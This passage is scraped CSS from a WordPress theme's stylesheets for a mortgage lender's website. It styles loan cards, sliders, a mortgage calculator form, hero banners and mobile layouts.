  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1765678379
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
